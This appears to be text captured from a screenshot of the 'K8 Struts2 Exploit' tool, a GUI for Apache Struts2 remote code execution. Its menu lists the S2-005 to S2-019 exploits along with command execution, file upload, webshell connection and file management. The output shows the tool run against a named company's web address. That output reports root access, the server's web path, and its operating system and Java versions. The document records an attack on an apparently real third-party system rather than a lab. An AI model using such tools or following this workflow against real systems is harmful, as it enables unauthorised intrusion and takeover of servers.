 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://www.foreveross.com/portal-Portal-getPortalInfo.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://www.foreveross.com/portal-Portal-getPortalInfo.action
Useage: S2-005
Whoami: root
WebPath: /usr/local/tomcat/webapps/ROOT
OS.Name: Linux
OS.Version: 2.6.32-220.el6.x86_64
Java.Home: /usr/lib/jvm/java-1.6.0-openjdk-1.6.0.0.x86_64/jre
Java.Version: 1.6.0_22
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /home/foross
Java.Class.Path: /usr/local/tomcat/bin/bootstrap.jar
Java.IO.Tmpdir: /usr/local/tomcat/temp
Target: http://www.foreveross.com/portal-Portal-getPortalInfo.action
Useage: S2-009
Whoami: root
WebPath: /usr/local/tomcat/webapps/ROOT/